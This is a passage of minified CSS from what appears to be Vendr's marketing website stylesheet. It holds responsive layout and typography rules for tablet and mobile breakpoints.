1rem}.qr_tabs_box_label{font-size:.875em}.qr_tabs_box_value{font-size:2rem}.home-vbp-card-section{margin-top:5rem;margin-bottom:5rem}.home-vbp-card-section.hero{min-height:auto}.home-vbp-card-section.home-video-wrapper{background-size:800px}.text-size-2rem.custom-mobile{font-size:1.5rem}.heading-5rem{font-size:3.5rem}.pricing-cols-wrap{flex-flow:column-reverse;padding-left:0;padding-right:0}.pricing-cols-col{flex-basis:100%}.pricing-cols-col-top{flex:1;min-height:auto}.pricing-base-wrap{flex-wrap:wrap;max-width:none;padding-left:0;padding-right:0}.pricing-base-col{flex-basis:100%}.pricing-base-col-top{flex:1;min-height:auto}.home_hero_jumbotron{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.home_hero_jumbotron.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.home_hero_jumbotron.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.home_hero_jumbotron.padding-tb-even{z-index:-1;position:relative}.home_hero_jumbotron.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.home_hero_jumbotron.desktop-nav{display:none}.home_hero_jumbotron.is--topnav{max-width:1400px}.home_hero_h1{font-size:3.75rem}.home_hero_h2{font-size:1.5rem}.home_content_nav_item{font-size:.8rem}.bento_figure{font-size:3rem}.bento_figure_detail{font-size:1.1rem}.bento_quote_text{grid-column-gap:2rem;grid-row-gap:2rem}.bento_quote_text_group{grid-column-gap:1rem;grid-row-gap:1rem}.bento_quote_text_main,.bento_quote_name{font-size:1.25rem}.switch-button-dark.hide_tablet_mobile,.home_verified_right{display:none}.product_hero_intro{flex-grow:1;flex-shrink:0}.product_hero_intro.is-vendr-verified{flex:1 0 50%;width:auto}.product_hero_heading{font-size:3rem}.product_hero_cta{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:flex-start}.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik.font-weight_500.text-align-tablet_left,.product_bento_intro_subtext.max-width-full.text-align-center.text-size_24px.font_aeonik.text-align-tablet_left{text-align:left}.product_bento_row.gap_2rem.gap-tablet_24px{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.product_bento_row.gap_2rem.flex-vertical_tablet{flex-flow:column}.product_bento_box.is-negotiation-support{background-image:none;flex-wrap:wrap}.product_bento_box_title-pill.is-expanded-forest.is-cornered{position:static}.product_quote_text_group{grid-column-gap:1rem;grid-row-gap:1rem}.product_quote_text_main,.product_quote_name{font-size:1.25rem}.product_quote_text{grid-column-gap:2rem;grid-row-gap:2rem}.product_addon_box_top{flex-wrap:wrap}.product_addon_box_title_wrap{flex:0 auto}.product_addon_box_options{flex-wrap:wrap}.product_addon_box_option{flex:0 100%}.product_hero_img.is-vendr-verified{flex:0 auto}.product_bento_box_group{flex-basis:47%}.home_content_checklist_item.flex-vertical-mobile.x-align_left.gap-mobile_0px.price-check-tab-link{height:auto}.product_bento_box_img_pull-right{padding-left:1.5rem}.home_content_checklist_desc{font-size:1rem}.bg_category_content_wrap{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column}.bg_category_content_well{max-width:1000%}.bg_category_content_sidebar{order:-1}.demo_feature{max-width:90%}.demo_grid{grid-template-columns:1fr}.demo_feature_heading.demo-feature_h2{max-width:30rem;font-size:2rem}.demo_content-container{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.demo_content-container.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.demo_content-container.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.demo_content-container.padding-tb-even{z-index:-1;position:relative}.demo_content-container.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.demo_content-container.desktop-nav{display:none}.demo_content-container.is--topnav{max-width:1400px}._w-integrations{grid-row-gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}.integration_hero{flex-flow:column;justify-content:flex-start;align-items:flex-start}.integration_hero_heading{font-size:3rem}._w-integration{flex-flow:column}.integration-content{flex:none;width:100%;overflow:visible}.integration-details{width:auto}.integration-details.order_first-tablet{order:-1;width:100%}.integration-slider{height:auto}._w-company-links.hide_tablet,.w_integration-category.hide_tablet{display:none}._w-integration-col{flex-flow:row;width:100%;display:flex}.w_integration_bottom{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:flex-start;width:100%;display:flex}.w_integration_about_benefits{width:100%;overflow:visible}.integration-details_mobile{width:10rem;display:flex}.integration_slide-img{object-fit:cover}.swiper-slide.blog-slide-item{width:auto;min-width:24.8em;max-width:90vw}._w-integration-slider{width:100%;max-width:none}.pricing-base-col-top-v2{flex:1;min-height:auto}.bg-hero-category-link{padding:5px 10px;font-size:.8rem}.qr_text-size-s.is-tab-h3{width:32vw;min-width:0;max-width:240px}._w-share-buttons{top:-746%;right:-2%}.saas-leaderboard-tab-menu{min-width:22em}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review{height:60vw;max-height:460px}.social-share-down{left:auto;right:1.188em}.qr_text_tnr-xs.qr_font-aeonik.text-color-gray800.tablet-size_1-25em{font-size:1.25em}._w-testimonial.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_product-grid{grid-template-columns:1fr 1fr 1fr 1fr}.qr_product-grid.padding-xlarge-desktop,._w-key-insights.padding-xlarge-desktop,._w-heading-p.padding-xlarge-desktop,._w-heading-p.padding-xlarge-desktop.margin-top-8em{padding-left:0;padding-right:0}.mobile-dropdown-chevron{display:none}._w-share-buttons-static,._w-share-buttons-cms{top:-689%;right:-2%}.qr_video_container.is-blue-gradient{width:100%}._w-heading.padding-xlarge-desktop,._w-cta.padding-xlarge-desktop,.padding-xlarge-desktop{padding-left:0;padding-right:0}.mkt_section{margin-bottom:5rem}.mkt_section.hero{min-height:auto}.mkt_section.home-video-wrapper{background-size:800px}.mkt_offer_wrap{flex-flow:column}.mkt_offer_supplier{flex:1;align-self:stretch}.desktop_block_span{display:inline}._w-button-text-gap-1rem{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column}.bgv2-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template:"Area Area Area Area""Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3"/1fr 1fr 1fr 1fr}.bg-hero-breadcrumb-2{font-size:.875rem}.bg-hero-category-link-2{padding:5px 10px;font-size:.8rem}.product_bento_box_link.is-negotiation-support{background-image:none;flex-wrap:wrap}._w-vendr-brex{justify-content:flex-start;align-items:center}.bg-intake-form-btn-back{margin-left:auto;margin-right:auto;position:static}._w-blog-h1-p._w-blog-h1-p-v2{flex:none;width:22em}.blog-list.blog-list-hero{overflow:auto}._w-blog-h2{padding-right:6em}.blog-filter-form{justify-content:flex-start;align-items:flex-start}._w-blog-filters{flex-flow:wrap}._w-blog-slider{position:relative}.latest-articles-list{grid-template-columns:1fr 1fr}._w-breadcrumbs.max-width-800px,.blog_top_cta.max-width-800px{width:55vw}.blog-article-body{flex:0 auto;width:893px;max-width:none;padding-top:0}.blog-side-col{right:2.5rem}.rich-text-blog_v2{display:block}.rich-text-blog_v2 h2,.rich-text-blog_v2 p,.rich-text-blog_v2 blockquote,.rich-text-blog_v2 h3,.rich-text-blog_v2 h4,.rich-text-blog_v2 li,.rich-text-blog_v2 h5,.rich-text-blog_v2 h1,.rich-text-blog_v2 h6{max-width:none}.blog-article-cta{width:100%}.blog-side-col-right{flex:1}.blog-article-side-cta{width:100%}.blog-side-col_v2{right:0}.bgv2-grid-single-row{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template:"Area Area Area Area""Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3"/1fr 1fr 1fr 1fr;margin-top:0}.vip-bg-hero-heading-group{flex-flow:wrap}.bg-hero-highlights-group{flex:1 0 100%}.bgv2-header-container{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.bgv2-header-container.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.bgv2-header-container.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.bgv2-header-container.padding-tb-even{z-index:-1;position:relative}.bgv2-header-container.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.bgv2-header-container.desktop-nav{display:none}.bgv2-header-container.is--topnav{max-width:1400px}.bgv2-header-container._w-blog-article{padding-top:1.5rem;padding-bottom:1.5em}.mktplace-link-button.small.margin-large.margin-center{max-width:40%;display:flex}.mktplace-link-button.is-nav-button{flex:0 auto;align-self:stretch;display:block}.mktplace-link-button.is--nav-button{justify-content:center}.mktplace-link-button.is-white.is-small.is-nav{width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25rem}.mktplace-link-button.is-outline.is-white.apply-to-main.huge,.mktplace-link-button.is-outline.is-white.is-cta{font-size:4vw}.mktplace-link-button.in-topnav{background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:var(--white);width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5}.mktplace-link-button.is-text-only.is-white.apply-to-main.huge,.mktplace-link-button.is-text-only.is-white.is-cta,.mktplace-link-button.is-thicc-link.is-white.apply-to-main.huge,.mktplace-link-button.is-thicc-link.is-white.is-cta,.mktplace-link-button.is-text-only.is-white.apply-to-main.huge,.mktplace-link-button.is-text-only.is-white.is-cta{font-size:4vw}.product_bento_box_inline{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.product_bento_box_icon_group{flex:1 0 100%;justify-content:flex-start;align-items:center}.mkt-header-nav-wrapper{flex:none;min-width:100%}.vip-bg-hero-name-3{grid-column-gap:.5rem}.bgv2-hero-name-wrapper-2{flex:0 auto}.div-block-47{min-height:1.3rem}._w-blog-cta_content{width:50vw}.heading-large-copy{font-size:2.75rem}.blurfollow{width:54.3vw}.avg-yr-compare_content{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1.25fr 1fr;grid-auto-columns:1fr;display:grid}._2024-review-tab-link{flex:0 auto;width:auto;min-width:25vw;padding-left:2em;padding-right:2em}.acv-tab_img{width:100%}.acv-key-insights{width:auto}.acv-trends-tab-menu{min-width:22em}._2024-review_video{width:100%}.home_content_nav_item-2{font-size:.8rem}.number-deals_text{margin-left:1.32vw;font-size:1.2vw;bottom:2.1vw}.height_100.min-height-desktop_450px{height:auto;min-height:35em}.oval-num{width:3rem;height:3rem;font-size:1rem}.tab-link{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;width:100%;display:flex}.price-check-tabs{margin-top:1.5rem;padding-top:0;padding-bottom:0}.price-check-tab-links{grid-column-gap:2rem;grid-row-gap:2rem;padding-top:9rem}.price-check_tabs{width:100%;margin-top:0}.price-check_tabs.hide_l-mobile{justify-content:flex-start;align-items:center;width:50%;margin-top:3rem}._w-pricing-check-tab_img{display:none}.text-size_14px.text-color_gray800.text-align-center.text-align-tablet_left{text-align:left}._w-stat{flex-flow:column;max-width:none;display:flex}._w-stats{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;place-items:flex-start stretch;display:grid}.about-logo-wall{grid-column-gap:2rem;grid-row-gap:2rem;max-width:600px}.about_columns{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column}.okta_about{width:104px}.gainsight_about{width:115px}.webflow_about{width:143px}._1password_about{width:146px}.zoominfo_about{width:124px}.brex_about{width:88px}._w-about-video{margin-bottom:4rem;padding-left:0;padding-right:0}.vendr-price-check-hero-badge{width:16rem}._w-software-prices-hero_img_delete{flex:none}.software-prices-hero_img{max-height:none}.software-prices_hero{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}}@media screen and (max-width:767px){h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}.max-width-full{position:relative}.max-width-full._w-spend-increasing-img{justify-content:flex-start;align-items:center;padding-left:5.5vw;overflow:auto}.text-size-small.text-color-ink.brex-nav-text{display:none}.text-rich-text figure{margin-top:2.5rem;margin-bottom:2.5rem}.text-rich-text figcaption{margin-top:.75rem}.max-width-medium.align-center-on-mobile{margin-left:auto;margin-right:auto}.hide-mobile-landscape{display:none}.content-container{padding-left:6vw;padding-right:6vw}.content-container.margin-top{margin-top:5rem}.content-container.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.content-container._w-blog-article{flex-flow:column}.content-container.is-bgv2-header,.content-container.is-so-header{padding-top:1rem;padding-bottom:1rem}.page-padding{padding-left:1rem;padding-right:1rem}.show-mobile-landscape{display:block}.max-width-small.full-width-on-mobile-landscape{max-width:100%}.max-width-full-mobile-landscape{width:100%;max-width:none}.margin-xsmall{margin:.75rem}.margin-small{margin:1.25rem}.margin-medium{margin:1.5rem}.margin-large{margin:2rem}.margin-xlarge{margin:2.5rem}.margin-xxlarge{margin:3rem;display:block}.margin-xxlarge.image-right{flex-direction:column-reverse;display:flex}.margin-huge{margin:3.5rem}.margin-xhuge{margin:4rem}.margin-xxhuge{margin:5rem 1rem}.margin-xxhuge.image-right{flex-direction:column-reverse;display:flex}.margin-tb1{margin-top:60px;margin-bottom:60px}.padding-xsmall{padding:.75rem}.padding-small{padding:1.25rem}.padding-medium{padding:1.5rem}.padding-large{padding:2rem}.padding-xlarge{padding:2.5rem}.padding-xxlarge{padding:3rem}.padding-huge{padding:3.5rem}.padding-xhuge{padding:4rem}.padding-xxhuge{padding:5rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-bottom.padding-xxlarge.padding-1-5rem-mobile{padding-bottom:1.5rem}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.text-style-nowrap{white-space:normal}.text-size-medium{font-size:1rem}.text-size-medium.max-width-800px{width:100%}.text-size-large{font-size:1.125rem}.heading-xxlarge{font-size:2.5rem}.button-tertiary{padding:.75rem 1.25rem;font-size:1rem}.button-tertiary:hover{background-color:#0000}.button-tertiary.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-tertiary.is-button-large.icon-only{width:3rem;height:3rem}.heading-medium{font-size:1.75rem}.heading-large{font-size:2rem}.heading-large.text-weight-medium.margin-bottom-2rem.max-width-800px{width:100%}.button.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button.is-button-large.icon-only{width:3rem;height:3rem}.button.is-outline:hover{background-color:#0000}.button.is-outline.is-white.is-cta{width:80vw;padding-right:1.5em}.button.is-thicc-link:hover{background-color:#0000}.button.is-thicc-link.is-white.is-cta{width:80vw;padding-right:1.5em}.button.is-text-only:hover{background-color:#0000}.button.is-text-only.is-white.is-cta{width:80vw;padding-right:1.5em}.button.is-bgv2{font-size:1rem;font-weight:500}.heading-xsmall{font-size:1.35rem}.button-secondary{padding:.75rem 1.25rem;font-size:1rem}.button-secondary:hover{background-color:var(--primary50)}.button-secondary.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-secondary.is-button-large.icon-only{width:3rem;height:3rem}.heading-small{font-size:1.5rem}.text-style-quote{font-size:1.125rem}.heading-xlarge{font-size:2.25rem}.button-row{align-self:stretch}.button-row.is-reverse-mobile-landscape,.button-row.button-row-center.is-reverse-mobile-landscape{flex-direction:column-reverse}.button-link{font-size:1rem}.button-link:hover{color:var(--primary700)}.button-link.is-button-large{grid-column-gap:.5rem;font-size:1rem}.button-icon.is-icon-large{width:1.25rem;height:1.25rem}.badge{padding:.125rem .5rem}.badge-group{font-size:.75rem}.badge-group_badge{padding:.125rem .5rem;font-size:.75rem}.uui-styleguide_button-row{display:none}.button-secondary-gray{padding:.75rem 1.25rem;font-size:1rem}.button-secondary-gray:hover{background-color:var(--white)}.button-secondary-gray.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-secondary-gray.is-button-large.icon-only{width:3rem;height:3rem}.button-tertiary-gray{padding:.75rem 1.25rem;font-size:1rem}.button-tertiary-gray:hover{background-color:#0000}.button-tertiary-gray.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-tertiary-gray.is-button-large.icon-only{width:3rem;height:3rem}.button-link-gray{font-size:1rem}.button-link-gray:hover{color:var(--gray500)}.button-link-gray.is-button-large{grid-column-gap:.5rem;font-size:1rem}.uui-styleguide_logomark-bg{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e82d18db90170517c0ba5a_untitled-ui-logomark.svg);background-position:50%;background-repeat:no-repeat;background-size:cover}.uui-styleguide-message-delete-this{align-items:flex-start;padding-top:6rem}.uui-styleguide-message-fixed{grid-row-gap:1rem;padding-left:1rem;padding-right:1rem}.uui-styleguide-message-wrapper{padding:1rem}.h1{font-size:2.5rem}.h2{font-size:2.25rem}.h2.heading-medium.is--dh{width:100%}.h3{font-size:2rem}.h6{font-size:1.25rem}.h4{font-size:1.75rem}.h5{font-size:1.5rem}.feature-p.width-40-60-80-100{max-width:80%}.column-2{padding-left:0}.hero-img{padding-left:0;padding-right:0}.logos-wrapper{grid-column-gap:8vw;grid-row-gap:7vw;grid-template-rows:auto;grid-template-columns:auto auto;grid-auto-columns:1fr;max-width:100%;padding-top:9vw;display:grid}.logos-wrapper.in-primary-cta{grid-column-gap:7vw}.logo-img-wrapper{min-height:9vw}.logo-img-wrapper.is-alternate{flex:none;width:23vw;max-height:100%;margin-bottom:0;margin-right:3vw}.logo-img-wrapper.in-primary-cta{width:18vw;margin-bottom:3vw;margin-right:3vw}.logo-img-wrapper.is-old{width:75%}.footer-brand{grid-row-gap:1em;order:-1;grid-template-columns:auto auto auto;align-self:center;padding-bottom:3rem}.footer-block-two{padding-bottom:3rem}.footer-copyright{font-size:14px;line-height:20px}.footer-social-block-two{margin-left:-1rem;margin-right:0}.hero-heading-center{padding:60px 15px}.grid._3x1.gap_64px{grid-template-columns:1fr}.blog-body{padding-top:60px}.blog-cta,.blog-cta.is-under{width:90%}.blog-cta.max-width-full.global_blog-cta{flex-flow:column;justify-content:space-between;align-items:flex-start;padding-bottom:0;padding-left:0;padding-right:0}.blog-body-column{flex-direction:row;flex:0 auto}.card-grid-3up{grid-template-columns:1fr}.card-grid-item{width:100%;padding-left:0;padding-right:0}.section{margin-top:3rem;margin-bottom:3rem}.section.overflow-hidden-on-mobile{overflow:hidden}.section.home-video-wrapper{background-size:600px}.section.vendr-pro,.section.price-checks_hero,.section.price-checks_hero-copy{margin-bottom:5.5rem}.wash-section{padding-top:2rem;padding-bottom:2rem}.wash-section.bkg-drag{padding-bottom:84px}.wash-section.overlap-bottom{padding-bottom:4rem}.uk-container-wide{padding-left:6vw;padding-right:6vw}.featured-post-right.is--lp-feature-image{width:87%}.featured-post-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;display:flex}.featured-post-wrapper.is--lp-feature{grid-row-gap:10vw;flex-direction:column-reverse;display:flex}.featured-post-wrapper.is--lp-feature.is--reversed{flex-direction:column}.tags-collection-wrapper{display:block}.icon-box{flex-direction:column}.column-10{padding-left:0;padding-right:0}.page-hero-wrapper{flex-direction:column}.pricing-col{margin-top:-155px}.stats-grid{grid-column-gap:7vw}.stats-grid.is-about{grid-column-gap:8vw;flex-wrap:wrap;grid-template-columns:1fr .75fr 1fr;display:flex}.rich-text-blog h2,.rich-text-blog p,.rich-text-blog blockquote,.rich-text-blog h3,.rich-text-blog h4,.rich-text-blog li,.rich-text-blog h5,.rich-text-blog h1,.rich-text-blog h6{max-width:90%}.logo-grid{grid-column-gap:2rem}.open-careers-cta{text-align:center;flex-direction:column;align-items:center}.margin-tb2{margin-top:100px}.column-13,.column-14{margin-bottom:60px}.resource-cards-wrapper{flex-direction:column}.card-wash-wrapper{padding:8%}.top-wash-guides{margin-top:6vw}.width-90-percent{width:100%;margin-bottom:2rem}.column-18,.column-19{display:none}.image-right{flex-direction:column-reverse;display:flex}.cta-columns{display:flex}.cta-columns.in-primary-cta{padding-left:7vw;padding-right:4vw}.nav-logo{padding-left:0}.nav-wrap{padding-left:6vw;padding-right:7vw}.nav-wrap-mobile{border:1px solid var(--gray300);position:fixed;inset:0% 0% auto}.button-4{padding:.75rem 1.25rem;font-size:1rem}.button-4:hover{background-color:#7f56d9;border-color:#7f56d9}.nav-mobile-wrap{z-index:9999;background-color:var(--white);position:absolute}.div-block-19{background-color:var(--white);position:fixed;inset:0%}.div-block-20{position:absolute;inset:0%}.legal-nav-1{grid-template-columns:1fr 1fr}.legal-nav{justify-content:center;width:410px;padding-left:40px;padding-right:40px;display:flex;top:-20px}.top-nav{padding-left:6vw;padding-right:7vw}.columns-10{display:flex}.nav-menu-button.is--inmobilenav{right:30px}.stats-wrapper{justify-content:space-between}.stat{font-size:8vw}.stats{padding:9vw}.cta{font-size:1.5rem}.cta-wrapper{padding:2.5rem}.feature-wrap{flex-direction:column;margin-top:40px;margin-bottom:40px}.feature-wrap:nth-child(2n),.feature-wrap.is--reversed{flex-direction:column}.feature-wrap.with-gap{margin-bottom:5rem}.feature-block{width:100%;padding-top:20px;padding-bottom:20px}.feature-block.is--image{padding-top:0;padding-bottom:0}.feature-block.is--logo{align-items:flex-start;margin-bottom:1rem;padding-top:0;padding-bottom:0}.feature-block.is-large-image{padding-top:0;padding-bottom:0}.feature-block.is-small{width:100%;padding-top:0;padding-bottom:0}.display-block-desktop-tablet{display:inline}.split-page-content-wrapper{flex-direction:column}.split-page-content{width:100%}.section_page-top{padding-top:40px}.mobile-cta-fixed-bottom{z-index:20;background-color:var(--white);padding:1.8rem;display:flex;position:fixed;inset:auto 0% 0%;box-shadow:1px 1px 20px #0101014d}.anchor{width:0;height:0;position:relative;top:-80px}.cta-column.in-primary-cta{width:100%;max-width:490px}.split-page-hero-wrapper-left{width:100%}.logo-row{flex-wrap:nowrap;justify-content:flex-start;width:auto;padding-left:0;padding-right:0}.logo-row.g2-logos{grid-column-gap:2vw;grid-row-gap:0vw;flex-wrap:wrap;justify-content:center}.card-grid-2up{grid-column-gap:2em;grid-row-gap:2em;grid-template-columns:1fr;padding-bottom:2em}.table-grid{grid-template-columns:210px 1fr}.filter-wrapper{margin-top:2rem;margin-bottom:2rem}.empty-state-wrapper.is-large{padding-top:29vw;padding-bottom:29vw}.lp-hero{background-image:linear-gradient(174deg,#000 61%,#303030);padding-top:3rem}.lp-hero-form-card{min-height:auto;margin-bottom:0;padding:48px 40px}.lp-hero-bg-wrapper{position:absolute}.lp-hero-bg-curve{background-color:var(--gray50);right:0%}.g2-images{width:23vw}.cards-wrapper{flex-wrap:wrap;grid-template-columns:1fr}.grey-card{flex:1;min-width:260px}.featured-post-bg{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/634f6e23df9f125699b5a753_purple-curve-1c.svg);background-position:50% 100%;width:100%;height:43vw;inset:0% 0% auto}.promo-banner-content-left{font-size:.9rem}.case-study-hero-wrapper.is-video{margin-bottom:0}.case-study-body-wrapper{flex-direction:column}.case-study-content-right{max-width:100%}.bullet-list-item.large-bullets.bullet-top-on-mobile-landscape{padding-top:2.5rem;padding-left:0;padding-right:10px}.case-study-stat-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:center;width:100%;margin-top:1rem}.case-study-stat-item{width:40%}.div-block-29{margin-left:-6vw;margin-right:-6vw}.topnav-mobile-logo-wrapper{padding-left:0}.col-grid{grid-template-columns:1fr}.button-secondary-gray-2{padding:.75rem 1.25rem;font-size:1rem}.button-secondary-gray-2:hover{background-color:#fff}.heading-medium-2{font-size:1.75rem;line-height:1.4}.uui-button{padding:.75rem 1.25rem;font-size:1rem}.uui-button:hover{background-color:#7f56d9;border-color:#7f56d9}.badge-2{padding:.125rem .5rem}.layout75_list{grid-row-gap:2.5rem;grid-template-columns:1fr}.layout75_component,.layout91_component{align-items:stretch}.layout91_list{grid-template-columns:1fr 1fr}.uui-lightbox_play-icon{width:4rem;height:4rem}.uui-button-2{font-size:1rem}.uui-button-2:hover{background-color:#7f56d9;border-color:#7f56d9}.uui-button-wrapper.max-width-full-mobile-landscape{width:100%}.max-width-full-mobile-landscape-2{width:100%;max-width:none}.uui-button-secondary-gray{padding-left:1.25rem;font-size:1rem}.uui-button-secondary-gray:hover{color:#344054;background-color:#fff}.uui-button-row{align-self:stretch}.uui-button-row.is-reverse-mobile-landscape{flex-direction:column-reverse}.uui-text-size-large{font-size:1rem}.uui-layout09_item-list{margin-top:1.5rem;margin-bottom:2rem}.uui-space-xsmall{min-height:.75rem}.uui-heading-medium{font-size:1.75rem;line-height:1.4}.uui-layout09_component{grid-row-gap:3rem}.uui-padding-vertical-xhuge{padding-top:4rem;padding-bottom:4rem}.uui-page-padding{padding-left:1rem;padding-right:1rem}.heading-logo{margin-bottom:1rem}.hero-heading-right{padding:60px 15px}.rich-text-legal h2{font-size:1.75rem;line-height:1.4}.fs_modal-2_close{padding:1rem}.fs_modal-2_heading{font-size:2rem}.fs_modal-2_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;padding:3rem 2rem}.fs_modal-2_popup{padding-left:1.5rem;padding-right:1.5rem}.fs_modal-1_close{padding:1rem}.fs_modal-1_heading{font-size:2rem}.fs_modal-1_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;padding:3rem 2rem}.fs_modal-1_popup{padding-left:1.5rem;padding-right:1.5rem}.blog-meta-wrapper{margin-left:auto;margin-right:auto}.blog-meta-left{grid-column-gap:2.5em;padding-bottom:2em}.blog-column{width:90%}.blog-cta-heading{flex-flow:column;justify-content:center;align-items:flex-start;font-size:24px;display:block}.blog-author-img{float:left}.blog-author-hero-image{width:7rem;margin-right:1rem}.mobile-nav-cta-btn{padding-right:58px;right:7vw}.text-size-xlarge{font-size:1.25rem}.faq-wrapper{grid-column-gap:2rem;padding-left:0}.logo-row-scroll-on-mobile{margin-left:-6vw;margin-right:-6vw;padding-left:12vw;padding-right:12vw;overflow:auto}.feature-logo-wrapper{margin-left:13vw}.feature-block-dots{width:auto;height:80%;top:10%;left:0%}.bullet-list._3-col-on-mobile-landscape{display:flex}.footer-lp-content{justify-content:flex-start}.footer-lp{padding-top:1.5rem}.footer-lp-left{grid-row-gap:0rem;flex-direction:column;max-width:240px;display:flex}.footer-lp-right{flex:1;align-items:center}.overlap-section-top{margin-top:-3rem}.heading-large-2{font-size:2rem}.qr_spacing{flex-direction:column;display:flex}.qr_spotlight_slider-spacing{padding-right:9.7em}.qr_spacer-large.hide_land-mobile{display:none}.qr_bargraph_wrap{max-width:29em}.qr_leaderboard_mobile{background-color:#5e2df51a;border:1px solid #5e2df5;border-radius:1.25em;margin-bottom:.5em;padding:1.3em}.qr_list_with-icon.is-row-on-mobile{flex-direction:row;align-items:flex-end;padding-bottom:1px;padding-left:7vw;padding-right:7vw;display:flex;overflow:auto}.qr_list_item-with-icon.w--current{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.is-link:hover{background-color:var(--primary50)}.qr_list_item-with-icon.with-line{padding-left:1em;padding-right:1.25em}.qr_list_item-with-icon.with-line.is-link{flex:none;width:25em}.qr_list_item-with-icon.with-line.is-link:hover{background-color:var(--primary50)}.qr_list_item-with-icon.with-line.is-link.w--current{box-shadow:0 1px 0 0 var(--primary700)}.qr_list_item-with-icon.with-line.is-link.w--current:hover{background-color:var(--primary50)}.qr_list_item-with-icon.with-line.is-link.is-last{border-bottom-style:solid}.qr_divider{display:none}.qr_box-with-stickynav_sticky{z-index:2;margin:0 -7vw;top:5em;overflow:auto}.qr_spotlight_header-title{width:100%;margin-bottom:2em;font-size:3vw;position:relative}.qr_spotlight_header-title.is-crm{position:relative}.qr_spotlight_header-title.is-ai-powered-tools{max-width:100%;position:relative}.qr_spotlight_header-title.is-sales-intelligence{margin-bottom:0;padding-left:2em;padding-right:2em;font-size:2.6vw;position:relative}.qr_section_padding-reg{padding-left:7vw;padding-right:7vw}.qr_section_padding-reg.remove-mobile,.qr_section_padding-reg.remove_land-mobile_mobile{padding-left:0;padding-right:0}.qr_section_padding-reg.remove_desktop_tablet{padding-left:7vw;padding-right:7vw}.qr_spotlight_graph-crm-1{width:34vw;height:34vw}.qr_spotlight_graph-crm-1.is-smaller{width:18vw;height:18vw;margin-left:1%}.qr_nav{padding-left:7vw;padding-right:4vw}.qr_spotlight_header.is-sales-intelligence,.qr_spotlight_header.is-full-bg{height:auto;max-height:none}.qr_leaderboard_row-mobile{grid-column-gap:.5em;grid-row-gap:.5em;grid-template-rows:auto;grid-template-columns:10em 1fr}.qr_table_row.is-header{position:relative;top:0}.qr_section_sticky-footer.is-static-mobile{position:static}.qr_section_sticky-footer.is-static-mobile.hide-lmobile{display:none}.qr_3col{grid-column-gap:5vw;grid-row-gap:0em;grid-template-columns:1fr}.qr_3col.no-break{grid-template-columns:1fr 1fr 